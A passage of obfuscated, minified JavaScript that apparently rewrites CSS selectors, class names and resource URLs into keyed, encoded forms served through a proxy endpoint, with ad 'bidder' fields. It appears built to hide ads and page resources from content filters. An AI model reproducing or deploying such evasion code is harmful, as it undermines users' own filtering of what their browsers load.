this[ac(0x7bb)](this[ac(0xa8d)]());}},Wd={'dir':WD,'has':Wx,'lang':Wv,'matches':Wx,'is':Wx,'-moz-any':Wx,'-webkit-any':Wx,'where':Wx,'not':Wx,'nth-child':WO,'nth-last-child':WO,'nth-last-of-type':WO,'nth-of-type':WO,'slotted':WU,'host':WU,'host-context':WU},WN=(qf=>Mk(MN({},qf)))({...Wq,'parseContext':{'default':CR(0x731),'stylesheet':CR(0x731),'atrule':CR(0xbf4),'atrulePrelude'(qf){const aV=CR;return this[aV(0xb44)](qf[aV(0xc2f)]?String(qf[aV(0xc2f)]):null);},'mediaQueryList':CR(0xbdd),'mediaQuery':CR(0x370),'condition'(qf){const ap=CR;return this[ap(0x585)](qf[ap(0x1065)]);},'rule':CR(0x9d2),'selectorList':CR(0xbe8),'selector':CR(0x206),'block'(){const aL=CR;return this[aL(0x5c5)](!0x0);},'declarationList':CR(0x7ae),'declaration':CR(0xd64),'value':CR(0xbd2)},'features':{'supports':{'selector'(){const aj=CR;return this[aj(0x206)]();}},'container':{'style'(){const m0=CR;return this[m0(0xd64)]();}}},'scope':h3,'atrule':WJ,'pseudo':Wd,'node':h4,'node':h2}),{tokenize:Wk,parse:WH,generate:Wg,lexer:WI,createLexer:Wy,walk:WX,find:Ww,findLast:WK,findAll:WZ,toPlainObject:WE,fromPlainObject:WV,fork:Wp}=WN;var WL=Q2(0x81),Wj=Q2(0x13a3),q0=Q2(0x2197),q1=Q2(0x13e7);const q2=qf=>{const m1=CR;let {protectUrlContext:qu,stylesheet:qM,baseUrl:qY='',key:qb,endpoint:qF=q0['A'][m1(0xa68)],idFilter:qW,urlFilter:qq,attributeFilter:qB,tagNameFilter:qT,isPageLevel:qR=!0x1}=qf;return qQ({'protectUrlContext':qu,'stylesheet':qM,'direction':m1(0xc60),'context':m1(0x32c),'baseUrl':qY,'key':qb,'endpoint':qF,'idFilter':qW,'urlFilter':qq,'attributeFilter':qB,'tagNameFilter':qT,'isPageLevel':qR});},q3=qf=>qQ({'stylesheet':qf,'direction':CR(0xda4),'context':CR(0x32c)}),q4=qf=>{const m2=CR;let {protectUrlContext:qu,selector:qM,key:qY,idFilter:qb,attributeFilter:qF,tagNameFilter:qW}=qf;return qQ({'protectUrlContext':qu,'stylesheet':qM,'direction':m2(0xc60),'context':m2(0x520),'baseUrl':'','key':qY,'idFilter':qb,'attributeFilter':qF,'tagNameFilter':qW});},q5=qf=>{const m3=CR;let {protectUrlContext:qu,style:qM,baseUrl:qY='',key:qb,endpoint:qF=q0['A'][m3(0xa68)],idFilter:qW,urlFilter:qq,attributeFilter:qB}=qf,qT=qQ({'protectUrlContext':qu,'stylesheet':qM,'direction':m3(0xc60),'context':m3(0x884),'baseUrl':qY,'key':qb,'endpoint':qF,'idFilter':qW,'urlFilter':qq,'attributeFilter':qB});return qM[m3(0x7a3)](';')&&!qT[m3(0x7a3)](';')&&(qT+=';'),qT;},q6=qf=>{const m4=CR;let qu=qQ({'stylesheet':qf,'direction':m4(0xda4),'context':m4(0x884)});return qf[m4(0x7a3)](';')&&!qu[m4(0x7a3)](';')&&(qu+=';'),qu;},q7=qf=>{const m5=CR;let {protectUrlContext:qu,value:qM,baseUrl:qY='',key:qb,endpoint:qF=q0['A'][m5(0xa68)],idFilter:qW,urlFilter:qq,attributeFilter:qB}=qf;return qQ({'protectUrlContext':qu,'stylesheet':qM,'context':m5(0x879),'direction':m5(0xc60),'baseUrl':qY,'key':qb,'endpoint':qF,'idFilter':qW,'urlFilter':qq,'attributeFilter':qB});},q8=qf=>qQ({'stylesheet':qf,'direction':CR(0xda4),'context':CR(0x879)});function q9(qf,qu,qM){const m6=CR,qY=Wj['z1'][m6(0x548)];if('*='===qf){const qb=qM(qu);qu=(0x0,Wj['_'])(qb)?qb[m6(0xdac)](qY+0x4):qb;}else{if('$='===qf){const qF=qM(qu);qu=(0x0,Wj['_'])(qF)?qF[m6(0xdac)](qY+0x4):qF;}else qu=qM(qu);}return qu;}function qQ(qf){const m7=CR,{stylesheet:qu,context:qM}=qf;let qY,qb,qF,qW;if(m7(0xc60)===qf[m7(0x38e)]){const {protectUrlContext:qT,baseUrl:qR,key:qC,endpoint:qS=q0['A'][m7(0xa68)],isPageLevel:qz}=qf;qY=qG=>qf[m7(0x861)]&&!qf[m7(0x861)](qG)?qG:(0x0,Wj['md'])(qG[m7(0x61f)]('\x5c')[m7(0xda5)](''),qC),qb=function(qG){const m8=m7;let qP=arguments[m8(0x548)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:WL['MN'][m8(0x35d)];return qG[m8(0x50a)]('{{')&&qG[m8(0x7a3)]('}}')?qG:qG[m8(0x50a)]('.')&&!qG[m8(0x50a)]('./')&&!qG[m8(0x50a)](m8(0x457))||qG[m8(0x50a)]('#')?q4({'protectUrlContext':qT,'selector':qG,'key':qC,'idFilter':qf[m8(0x861)],'attributeFilter':qf[m8(0x35e)]}):qf[m8(0x1042)]&&!qf[m8(0x1042)](qG)?qG:(qz&&qP===WL['MN'][m8(0x9e3)]&&(qP=WL['MN'][m8(0x666)]),(0x0,WL['Wq'])({'protectUrlContext':qT,'url':qR?new URL(qG,qR)[m8(0x7e1)]:qG,'kind':qP,'key':qC,'endpoint':qS}));},qF=qG=>qf[m7(0x35e)]&&!qf[m7(0x35e)](qG)?qG:m7(0x32e)[m7(0x6b8)]((0x0,Wj['md'])(qG[m7(0xdac)](0x5))[m7(0x657)]()),qW=qG=>qf[m7(0xeef)]&&qf[m7(0xeef)](qG)?m7(0x202)+(0x0,Wj['md'])(qG[m7(0x657)]()):qG;}else m7(0xda4)===qf[m7(0x38e)]?(qY=qG=>(0x0,Wj['_'])(qG)?(0x0,Wj['ks'])(qG):qG,qb=qG=>(0x0,WL['EW'])(qG)?(0x0,WL['sH'])(qG)[m7(0xffb)]:qG,qF=qG=>(0x0,Wj['_'])(qG[m7(0xdac)](0x5))?m7(0x32e)+(0x0,Wj['ks'])(qG[m7(0xdac)](0x5)[m7(0x657)]()):qG,qW=qG=>qG[m7(0x50a)](m7(0x202))&&(0x0,Wj['_'])(qG[m7(0xdac)](0x3))?(0x0,Wj['ks'])(qG[m7(0xdac)](0x3)):qG):m7(0xfb7)===qf[m7(0x38e)]&&(qY=qG=>qG,qb=qG=>{const m9=m7;try{return new URL(qG,qf[m9(0xeac)])[m9(0x7e1)];}catch(qP){return qG;}},qF=qG=>qG,qW=qG=>qG);const qq=[],qB=WH(qu,{'context':qM});return WX(qB,{'enter'(qG){const mQ=m7;var qP,qA,qm,qJ,qx,qU,qD;qq[mQ(0x1ed)](qG);const qv=qq[mQ(0x548)]>=0x3&&mQ(0x3e0)===qq[qq[mQ(0x548)]-0x3][mQ(0x10bd)];if(mQ(0xd2c)===qG[mQ(0xdaf)])qG[mQ(0x10bd)]=qY(qG[mQ(0x10bd)]);else{if(mQ(0x4dd)===qG[mQ(0xdaf)])qG[mQ(0x10bd)]=qY(qG[mQ(0x10bd)]);else{if(mQ(0xe4f)===qG[mQ(0xdaf)]&&mQ(0x250)===qG[mQ(0x10bd)][mQ(0xdaf)]&&qG[mQ(0x10bd)][mQ(0x10bd)][mQ(0x50a)](mQ(0x32e)))qG[mQ(0x10bd)][mQ(0x10bd)]=qF(qG[mQ(0x10bd)][mQ(0x10bd)]);else{if(mQ(0xe4f)!==qG[mQ(0xdaf)]||mQ(0x250)!==qG[mQ(0x10bd)][mQ(0xdaf)]||'id'!==qG[mQ(0x10bd)][mQ(0x10bd)]&&mQ(0xdf0)!==qG[mQ(0x10bd)][mQ(0x10bd)]&&mQ(0xe42)!==qG[mQ(0x10bd)][mQ(0x10bd)]||mQ(0xd75)!==(null===(qP=qG[mQ(0x879)])||void 0x0===qP?void 0x0:qP[mQ(0xdaf)])){if(mQ(0xe4f)!==qG[mQ(0xdaf)]||mQ(0x250)!==qG[mQ(0x10bd)][mQ(0xdaf)]||mQ(0x330)!==qG[mQ(0x10bd)][mQ(0x10bd)]&&mQ(0x8c8)!==qG[mQ(0x10bd)][mQ(0x10bd)]||mQ(0xd75)!==(null===(qA=qG[mQ(0x879)])||void 0x0===qA?void 0x0:qA[mQ(0xdaf)])){if(mQ(0xe4f)===qG[mQ(0xdaf)]&&mQ(0x250)===qG[mQ(0x10bd)][mQ(0xdaf)]&&mQ(0x233)===qG[mQ(0x10bd)][mQ(0x10bd)]&&mQ(0xd75)===(null===(qm=qG[mQ(0x879)])||void 0x0===qm?void 0x0:qm[mQ(0xdaf)])&&(qG[mQ(0x879)][mQ(0x879)][mQ(0x245)](mQ(0x330))||qG[mQ(0x879)][mQ(0x879)][mQ(0x245)](mQ(0x8c8)))){if(mQ(0xc60)===qf[mQ(0x38e)]){const qO=(0x0,q1['e'])(qG[mQ(0x879)][mQ(0x879)]);qO!==qG[mQ(0x879)][mQ(0x879)]&&(qG[mQ(0x879)][mQ(0x879)]=qG[mQ(0x879)][mQ(0x879)]+',\x20'+qO);}else{if(mQ(0xda4)===qf[mQ(0x38e)]){const qd=(0x0,q1['H'])(qG[mQ(0x879)][mQ(0x879)]);qd!==qG[mQ(0x879)][mQ(0x879)]&&(qG[mQ(0x879)][mQ(0x879)]=qd);}}}else{if(mQ(0xe4f)===qG[mQ(0xdaf)]&&mQ(0x250)===qG[mQ(0x10bd)][mQ(0xdaf)]&&mQ(0x74b)===qG[mQ(0x10bd)][mQ(0x10bd)]&&mQ(0xd75)===(null===(qJ=qG[mQ(0x879)])||void 0x0===qJ?void 0x0:qJ[mQ(0xdaf)]))mQ(0xc60)===qf[mQ(0x38e)]?qG[mQ(0x879)][mQ(0x879)]=q9(qG[mQ(0x1fc)],qG[mQ(0x879)][mQ(0x879)],qY):qG[mQ(0x879)][mQ(0x879)]=qY(qG[mQ(0x879)][mQ(0x879)]);else{if(mQ(0xe4f)===qG[mQ(0xdaf)]&&mQ(0x250)===qG[mQ(0x10bd)][mQ(0xdaf)]&&'id'===qG[mQ(0x10bd)][mQ(0x10bd)]&&mQ(0x250)===(null===(qx=qG[mQ(0x879)])||void 0x0===qx?void 0x0:qx[mQ(0xdaf)]))mQ(0xc60)===qf[mQ(0x38e)]?qG[mQ(0x879)][mQ(0x10bd)]=q9(qG[mQ(0x1fc)],qG[mQ(0x879)][mQ(0x10bd)],qY):qG[mQ(0x879)][mQ(0x10bd)]=qY(qG[mQ(0x879)][mQ(0x10bd)]);else{if(mQ(0xe4f)===qG[mQ(0xdaf)]&&mQ(0x250)===qG[mQ(0x10bd)][mQ(0xdaf)]&&mQ(0x6f2)===qG[mQ(0x10bd)][mQ(0x10bd)]&&mQ(0x250)===(null===(qU=qG[mQ(0x879)])||void 0x0===qU?void 0x0:qU[mQ(0xdaf)]))qf[mQ(0x38e)],qG[mQ(0x10bd)][mQ(0x10bd)]=qY(qG[mQ(0x10bd)][mQ(0x10bd)]);else{if(mQ(0xe4f)===qG[mQ(0xdaf)]&&mQ(0x250)===qG[mQ(0x10bd)][mQ(0xdaf)]&&mQ(0x74c)===qG[mQ(0x10bd)][mQ(0x10bd)]&&mQ(0xd75)===(null===(qD=qG[mQ(0x879)])||void 0x0===qD?void 0x0:qD[mQ(0xdaf)]))mQ(0xc60)===qf[mQ(0x38e)]?qG[mQ(0x879)][mQ(0x879)]=q9(qG[mQ(0x1fc)],qG[mQ(0x879)][mQ(0x879)],qY):qG[mQ(0x879)][mQ(0x879)]=qY(qG[mQ(0x879)][mQ(0x879)]);else{if(qv&&mQ(0xd75)===qG[mQ(0xdaf)])qG[mQ(0x879)]=qb(qG[mQ(0x879)],WL['MN'][mQ(0x9e3)]);else{if(mQ(0x35d)===qG[mQ(0xdaf)])qG[mQ(0x879)]=qb(qG[mQ(0x879)],qv?WL['MN'][mQ(0x9e3)]:WL['MN'][mQ(0x35d)]);else{if(mQ(0x9d2)===qG[mQ(0xdaf)])qG[mQ(0xe20)][mQ(0x2fb)][mQ(0x5d2)](qN=>{const mh=mQ;mh(0x25a)===qN[mh(0xdaf)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[mh(0xe21)](qN[mh(0x879)])&&(qN[mh(0x879)]=qQ({...qf,'stylesheet':qN[mh(0x879)],'context':mh(0x32c)}));});else{if(mQ(0x25a)===qG[mQ(0xdaf)]&&qG[mQ(0x879)][mQ(0x1056)]()[mQ(0x50a)](mQ(0xc74))&&qG[mQ(0x879)][mQ(0x1056)]()[mQ(0x7a3)](')')){const qN=qG[mQ(0x879)][mQ(0x1056)]()[mQ(0xdac)](0x4,-0x1)[mQ(0x1056)](),qk=qN[mQ(0x3ae)](/^'(.*)'$/),qH=qN[mQ(0x3ae)](/^"(.*)"$/);let qg='';qg=qk?'\x27'[mQ(0x6b8)](qb(qk[0x1],WL['MN'][mQ(0x35d)]),'\x27'):qH?'\x22'[mQ(0x6b8)](qb(qH[0x1],WL['MN'][mQ(0x35d)]),'\x22'):qb(qN,WL['MN'][mQ(0x35d)]),qG[mQ(0x879)]=qG[mQ(0x879)][mQ(0x3c4)](qN,qg);}else mQ(0x4bc)===qG[mQ(0xdaf)]&&(qG[mQ(0x10bd)]=qW(qG[mQ(0x10bd)]));}}}}}}}}}else mQ(0xc60)===qf[mQ(0x38e)]?qG[mQ(0x879)][mQ(0x879)]=mQ(0xe57)+qG[mQ(0x879)][mQ(0x879)]:qG[mQ(0x879)][mQ(0x879)]=qG[mQ(0x879)][mQ(0x879)][mQ(0x50a)](mQ(0xe57))?qG[mQ(0x879)][mQ(0x879)][mQ(0xdac)](0x3):qG[mQ(0x879)][mQ(0x879)];}else mQ(0xc60)===qf[mQ(0x38e)]?qG[mQ(0x879)][mQ(0x879)]=q9(qG[mQ(0x1fc)],qG[mQ(0x879)][mQ(0x879)],qY):qG[mQ(0x879)][mQ(0x879)]=qY(qG[mQ(0x879)][mQ(0x879)]);}}}},'leave'(qG){const mf=m7;qq[mf(0xb49)]();}}),Wg(qB);}},0x13a3:(M,Y,b)=>{'use strict';const mu=a2h;b['d'](Y,{'_':()=>x,'ks':()=>J,'md':()=>A,'xE':()=>P,'z1':()=>C,'zp':()=>G});var F=b(0x941),W=b(0x9ea),q=b(0xe37);const B=mu(0x208)==typeof window,T=mu(0x9ec),R=mu(0x1e7),C=R,S=new Map(),z=new Map();function G(D,v){const mM=mu;let O=arguments[mM(0x548)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return A(D=encodeURIComponent(D),v,O);}function P(D){return decodeURIComponent(J(D));}function A(D,v){const ms=mu;var O;let N=arguments[ms(0x548)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!D)return D;if(x(D))return D;if(!B){const H=S[ms(0x3fb)](D);if(H)return H;}v=null!==(O=v)&&void 0x0!==O?O:(0x0,q['x'])();const k=(0x2===N?R:T)+F['A'][ms(0xb35)](D,v);return B||(S[ms(0x10d9)](D,k),z[ms(0x10d9)](k,D)),k;}function J(D){const mo=mu;if(!D)throw new Error(mo(0xc54));const v=U(D);if(!B){const k=z[mo(0x3fb)](D);if(k)return k;}const O=D[mo(0xdac)](0x2===v?R[mo(0x548)]:T[mo(0x548)]),N=F['A'][mo(0x36c)](O);return B||(z[mo(0x10d9)](D,N),S[mo(0x10d9)](N,D)),N;}function x(D){if(!D)return!0x1;try{return U(D),!0x0;}catch(v){return!0x1;}}function U(D){const mY=mu;if(!D)throw new Error(mY(0xb76));if(D[mY(0x50a)](T))return 0x1;if(D[mY(0x50a)](R)){if(D[mY(0x548)]<R[mY(0x548)]+0x4)throw new Error(mY(0x786)[mY(0x6b8)](D));const v=D[mY(0xdac)](R[mY(0x548)],R[mY(0x548)]+0x4);if((0x0,W['i7'])(v))return 0x2;throw new Error(mY(0xf24)[mY(0x6b8)](D));}throw new Error(mY(0x863)[mY(0x6b8)](D));}},0xe37:(M,s,Y)=>{'use strict';let b;function F(q){b=q;}function W(){return b;}Y['d'](s,{'x':()=>W,'z':()=>F});},0x81:(Y,F,q)=>{'use strict';const mb=a2h;q['d'](F,{'EW':()=>QY,'GX':()=>QW,'Gy':()=>Qf,'MN':()=>Q4,'Ph':()=>j,'Vp':()=>Qu,'Wq':()=>QM,'Xz':()=>QF,'ep':()=>V,'g3':()=>Q0,'ht':()=>Q2,'lv':()=>Z,'qF':()=>Q1,'rI':()=>Q8,'sH':()=>Qo});var B=q(0x2c0),z=q(0x941),G=q(0x9ea),J=q(0x2197),D=q(0xe37),O=q(0x1fa9),H=q(0x12e6),X=q(0x120e),K=q(0x23be);const Z=mb(0x106e),V=mb(0x928),j=mb(0x42a),Q0=mb(0xfc1),Q1=mb(0x795),Q2=[Z,V,j,Q0,Q1],Q3=(0x0,K['t'])(J['A'][mb(0xbb1)]);let Q4=function(QB){const mF=mb;return QB[mF(0x35d)]=mF(0xe91),QB[mF(0xcf8)]=mF(0x940),QB[mF(0x9e3)]=mF(0xc2b),QB[mF(0x218)]=mF(0x417),QB[mF(0x153)]='m',QB[mF(0x666)]='n',QB;}({});function Q5(QB){const mW=mb;return Array[mW(0x177)](QB[mW(0x88f)][mW(0x2b9)]())[mW(0x2ff)](QT=>mW(0x257)!=QT)[mW(0x548)]>0x0;}const Q6=new Uint32Array(0x100);for(let QB=0x0;QB<0x100;QB++){let QT=QB;for(let QR=0x0;QR<0x8;QR++)QT=0x1&QT?0xedb88320^QT>>>0x1:QT>>>0x1;Q6[QB]=QT;}function Q7(QC){const mq=mb;let QS=-0x1;for(let Qz=0x0;Qz<QC[mq(0x548)];Qz++)QS=QS>>>0x8^Q6[0xff&(QS^QC[mq(0x726)](Qz))];return~QS>>>0x0;}function Q8(QC){const mB=mb;return QC[mB(0x61f)]('.')[mB(0x2ff)](QS=>''!==QS)[mB(0xa2a)]()[mB(0xc14)](QS=>Q7(QS)%0x3e8)[mB(0xda5)]('/');}const Q9=mb(0xb5f),QQ=mb(0x1044),Qh=mb(0x558);function Qf(QC){const mT=mb;return mT(0x7d3)===QC[mT(0xbb1)]||mT(0xee0)===QC[mT(0xbb1)];}function Qu(QC){const mR=mb;return mR(0x374)===QC[mR(0xbb1)];}function QM(QC){const mC=mb,{url:QS,kind:Qz=Q4[mC(0x35d)],baseUrl:QG,key:QP=null,protectUrlContext:Qi}=QC;let {endpoint:QA}=QC;if(!QS)return'';if('#'===QS)return QS;if(mC(0xd23)==typeof QS&&QS[mC(0x245)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[mC(0xe21)](QS))return QS;let Qa=QF(QS,QG);if(mC(0xb5e)!==Qa[mC(0x7ab)]&&mC(0xaa8)!==Qa[mC(0x7ab)])return Qa[mC(0x7e1)];if(mC(0xac5)===Qa[mC(0x102a)])return Qa[mC(0x7e1)];if(mC(0x71d)===Qa[mC(0x102a)])return Qa[mC(0x7e1)];if(/^\/_game-files(?:\/|$)/[mC(0xe21)](Qa[mC(0xc5f)])&&(mC(0x2c1)===Qa[mC(0x102a)]||Qa[mC(0x102a)][mC(0x7a3)](mC(0x9db))||mC(0xbfe)===Qa[mC(0x102a)]||Qa[mC(0x102a)][mC(0x7a3)](mC(0x1b8))))return Qa[mC(0x7e1)];if(QY(Qa)){const {originalUrl:Qd,kind:QN}=Qo(Qa);return QN!==Qz||Q5(Qa)?QM({...QC,'url':Qd}):Qa[mC(0x7e1)];}let Qm=(0x0,H['Vq'])(QA);var QJ,Qx;(-0x1!==Qm||(0x0,H['az'])(QC[mC(0xda2)],QA))&&(Qm=null!==(QJ=null===(Qx=QC[mC(0xda3)])||void 0x0===Qx?void 0x0:Qx[mC(0x379)])&&void 0x0!==QJ?QJ:Q7(QC[mC(0xda2)][mC(0xa5f)]+Qa[mC(0xb40)])%H['ch'],QA=(0x0,H['XV'])(QA,Qm));const Qn=-0x1===Qm?(0x0,H['aV'])(QA)+Qa[mC(0xc5f)]:(0x0,H['XV'])(QA,0x0)+Qa[mC(0xc5f)];Qa[mC(0xb40)]===QA&&mC(0xcc4)===Qa[mC(0xc5f)]&&(Qa=new URL(Qn));const QU=-0x1===Qm?(0x0,H['aV'])(QA)+Qa[mC(0xc5f)]:(0x0,H['XV'])(QA,0x0)+Qa[mC(0xc5f)];Qa[mC(0xb40)]===QA&&mC(0x63b)===Qa[mC(0xc5f)]&&(Qa=new URL(QU));const QD=-0x1===Qm?(0x0,H['aV'])(QA)+Qa[mC(0xc5f)]:(0x0,H['XV'])(QA,0x0)+Qa[mC(0xc5f)];Qa[mC(0xb40)]===QA&&mC(0xe36)===Qa[mC(0xc5f)]&&(Qa=new URL(QD)),Qz===Q4[mC(0xcf8)]&&Qa[mC(0x7e1)][mC(0x50a)](mC(0x467))&&(Qa[mC(0x7ab)]=mC(0xaa8));const Qr=Qz[mC(0xf76)](0x0);[mC(0xa4d),mC(0x37c),mC(0x53d),Qn,QU,QD][mC(0x409)](Qk=>Qk===Qa[mC(0x7e1)])&&(QA=-0x1===Qm?(0x0,H['aV'])(QA):(0x0,H['XV'])(QA,0x0));let Qv=Qa[mC(0x2aa)];Qv[mC(0x50a)]('?')&&(Qv=Qv[mC(0x103e)](0x1)),Qv&&(Qa[mC(0x2aa)]=encodeURIComponent(Qv)+'='+QQ),Qf(Qi)&&(QC[mC(0xda3)]={...QC[mC(0xda3)],'configIndex':Qi[mC(0xb57)]}),QC[mC(0xda3)]&&Qa[mC(0x88f)][mC(0x10d9)](Qh,JSON[mC(0x700)](QC[mC(0xda3)]));const Qt=Qa[mC(0xb3a)];let QO;if(Qa[mC(0xb3a)]='','v7'===Qi[mC(0xbb1)]||'v8'===Qi[mC(0xbb1)]){let Qk,QH;void 0x0===Qi[mC(0x781)]&&Qi[mC(0x4b2)]?(Qa[mC(0x88f)][mC(0x10d9)](Q9,mC(0x6a4)),QH=Math[mC(0xc4e)](X['xm'][mC(0x548)]*Math[mC(0x51e)]())[mC(0x80e)](),Qk=''[mC(0x6b8)](Math[mC(0xc4e)](0x3e8*Math[mC(0x51e)]()),'/')[mC(0x6b8)](Math[mC(0xc4e)](0x3e8*Math[mC(0x51e)]()),'/')[mC(0x6b8)](Math[mC(0xc4e)](0x3e8*Math[mC(0x51e)]()))):(QH=(0x0,X['Y_'])(Qi[mC(0x781)])[mC(0x80e)](),Qk=Q8(Qa[mC(0x102a)]));const Ql=z['A'][mC(0xb35)](Qa[mC(0x7e1)],null!=QP?QP:(0x0,D['x'])());if('v7'===Qi[mC(0xbb1)])QO=[QA,Z,Qi[mC(0xa5f)],QH,Qk,Qr,Ql];else{if('v8'!==Qi[mC(0xbb1)])throw new Error(mC(0x7f5)[mC(0x6b8)](Qi));QO=[QA,V,Qi[mC(0xa5f)],QH,Qk,Qr,Ql];}}else{if(mC(0x7d3)===Qi[mC(0xbb1)]){const Qg=Q8(Qa[mC(0x102a)]),QI=z['A'][mC(0xb35)](Qa[mC(0x7e1)],null!=QP?QP:(0x0,D['x'])());QO=[QA,j,Qi[mC(0xa5f)],Qg,Qr,QI];}else{if(mC(0xee0)===Qi[mC(0xbb1)]){const Qy=Q8(Qa[mC(0x102a)]),QX=z['A'][mC(0xb35)](Qa[mC(0x7e1)],null!=QP?QP:(0x0,D['x'])());QO=[QA,Q0,Qi[mC(0xa5f)],Qy,Qr,QX];}else{if(mC(0x374)!==Qi[mC(0xbb1)])throw new Error(mC(0x7f5)[mC(0x6b8)](Qi));{const Qw=Q8(Qa[mC(0x102a)]),QK=z['A'][mC(0xb35)](Qa[mC(0x7e1)],null!=QP?QP:(0x0,D['x'])());QO=[QA,Q1,Qi[mC(0xa5f)],Qw,Qr,QK];}}}}return''[mC(0x6b8)](QO[mC(0xda5)]('/'))[mC(0x6b8)](function(QZ,QE){const mz=mC;return function(Qe){const mS=a2h;return mS(0xf82)===Qe[mS(0xc5f)]||mS(0x104c)===Qe[mS(0xc5f)]||mS(0x3fd)===Qe[mS(0xc5f)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[mS(0xe21)](Qe[mS(0x7e1)])||!(mS(0x164)!==Qe[mS(0x102a)]&&mS(0x75b)!==Qe[mS(0x102a)]&&mS(0x4e1)!==Qe[mS(0x102a)]&&mS(0x16f)!==Qe[mS(0x102a)]&&mS(0x644)!==Qe[mS(0x102a)]||!Qe[mS(0xc5f)][mS(0x50a)](mS(0xbe5))&&!Qe[mS(0xc5f)][mS(0x50a)](mS(0x3b1)))||mS(0xd4c)===QE&&mS(0xf93)===Qe[mS(0x102a)]&&mS(0x2de)===Qe[mS(0xc5f)]||mS(0x103f)===Qe[mS(0x102a)]&&mS(0x1078)===Qe[mS(0xc5f)]||mS(0x1d1)===Qe[mS(0x102a)]&&mS(0xafe)===Qe[mS(0xc5f)]||mS(0x505)===Qe[mS(0x102a)]&&mS(0x951)===Qe[mS(0xc5f)];}(QZ)?mz(0x186)[mz(0x6b8)](O['A'][mz(0x936)]()):function(Qe){const mG=mz;return mG(0x63b)===Qe[mG(0xc5f)]||Qe[mG(0xc5f)][mG(0x50a)](mG(0xbe3));}(QZ)?mz(0xefe)[mz(0x6b8)](Math[mz(0x85a)](Q3)):'';}(Qa,mC(0x781)in Qi?Qi[mC(0x781)]:void 0x0))+Qt;}function Qs(QC){const mP=mb;return Q4[mP(0x35d)][mP(0x245)](QC)?Q4[mP(0x35d)]:Q4[mP(0xcf8)][mP(0x245)](QC)?Q4[mP(0xcf8)]:Q4[mP(0x9e3)][mP(0x245)](QC)?Q4[mP(0x9e3)]:Q4[mP(0x218)][mP(0x245)](QC)?Q4[mP(0x218)]:Q4[mP(0x153)][mP(0x245)](QC)?Q4[mP(0x153)]:Q4[mP(0x666)][mP(0x245)](QC)?Q4[mP(0x666)]:null;}function Qo(QC){const mi=mb;if(!QC)throw new Error(mi(0xd96));const QS=(QC=QF(QC))[mi(0xc5f)][mi(0x61f)]('/');let Qz;const QG=QS[0x1];let QP,Qi,QA;if(QG===Z){if(QS[mi(0x548)]<0x7)throw new Error(mi(0x947)[mi(0x6b8)](QC));const Qx=Qq(QS[QS[mi(0x548)]-0x1]);Qi=Qx[mi(0xffb)],QA=Qx[mi(0xda3)],QP={'version':'v7','originalHostname':QS[0x2],...Qx[mi(0x4b2)]?{'randomize':Qx[mi(0x4b2)],'bidder':void 0x0}:{'bidder':X['xm'][parseInt(QS[0x3])]}},Qz=Qs(QS[QS[mi(0x548)]-0x2]);}else{if(QG===V){if(QS[mi(0x548)]<0x7)throw new Error(mi(0x947)[mi(0x6b8)](QC));const Qn=Qq(QS[QS[mi(0x548)]-0x1]);Qi=Qn[mi(0xffb)],QA=Qn[mi(0xda3)],QP={'version':'v8','originalHostname':QS[0x2],...Qn[mi(0x4b2)]?{'randomize':Qn[mi(0x4b2)],'bidder':void 0x0}:{'bidder':X['xm'][parseInt(QS[0x3])]}},Qz=Qs(QS[QS[mi(0x548)]-0x2]);}else{if(QG===j){var Qa;if(QS[mi(0x548)]<0x6)throw new Error(mi(0x947)[mi(0x6b8)](QC));const QU=Qq(QS[QS[mi(0x548)]-0x1]);Qi=QU[mi(0xffb)],QP={'version':mi(0x7d3),'originalHostname':QS[0x2],'configIndex':0x0},null!==(Qa=QU[mi(0xda3)])&&void 0x0!==Qa&&Qa[mi(0xb57)]&&(QP[mi(0xb57)]=QU[mi(0xda3)][mi(0xb57)],delete QU[mi(0xda3)][mi(0xb57)]),QA=QU[mi(0xda3)],Qz=Qs(QS[QS[mi(0x548)]-0x2]);}else{if(QG===Q0){var Qm;if(QS[mi(0x548)]<0x6)throw new Error(mi(0x947)[mi(0x6b8)](QC));const QD=Qq(QS[QS[mi(0x548)]-0x1]);Qi=QD[mi(0xffb)],QA=QD[mi(0xda3)],QP={'version':mi(0xee0),'originalHostname':QS[0x2],'configIndex':0x0},null!==(Qm=QD[mi(0xda3)])&&void 0x0!==Qm&&Qm[mi(0xb57)]&&(QP[mi(0xb57)]=QD[mi(0xda3)][mi(0xb57)],delete QD[mi(0xda3)][mi(0xb57)]),QA=QD[mi(0xda3)],Qz=Qs(QS[QS[mi(0x548)]-0x2]);}else{if(QG!==Q1)throw new Error(mi(0x146)[mi(0x6b8)](QC));{const Qr=function(Qt){const mA=mi;try{const [,,QO,,Qd]=Qt[mA(0xc5f)][mA(0x61f)]('/',0x5),QN=new URL(atob(Qd));if(mA(0xaa8)!==QN[mA(0x7ab)])return;return QN[mA(0xb3a)]=Qt[mA(0xb3a)],{'hostname':QO,'originalUrl':QN};}catch(Qk){return;}}(QC);if(Qr)return{'protectUrlContext':{'version':mi(0x374),'originalHostname':Qr[mi(0x102a)],'isMainFrame':!0x0},'originalUrl':Qr[mi(0xffb)][mi(0x7e1)],'kind':Q4[mi(0xcf8)]};if(QS[mi(0x548)]<0x6)throw new Error(mi(0x947)[mi(0x6b8)](QC));const Qv=Qq(QS[QS[mi(0x548)]-0x1]);Qi=Qv[mi(0xffb)],QA=Qv[mi(0xda3)],QP={'version':mi(0x374),'originalHostname':QS[0x2],'isMainFrame':!0x1},Qz=Qs(QS[QS[mi(0x548)]-0x2]);}}}}}if(!Qz)throw new Error(mi(0xae5)[mi(0x6b8)](QC));if(Q5(QC)){QC[mi(0x88f)][mi(0xb07)](mi(0x257));for(const [Qt,QO]of Array[mi(0x177)](QC[mi(0x88f)][mi(0x93c)]()))Qi[mi(0x88f)][mi(0x10d9)](Qt,QO);}const QJ=[];for(const [Qd,QN]of Qi[mi(0x88f)][mi(0x93c)]())QN===QQ?QJ[mi(0x1ed)](Qd):QJ[mi(0x1ed)](Qd+'='+QN);return Qi[mi(0x2aa)]=QJ[mi(0xda5)]('&'),{'protectUrlContext':QP,'kind':Qz,'originalUrl':Qi[mi(0x7e1)]+QC[mi(0xb3a)],'extra':QA};}function QY(QC){const ma=mb;var QS;if(!QC)return!0x1;const 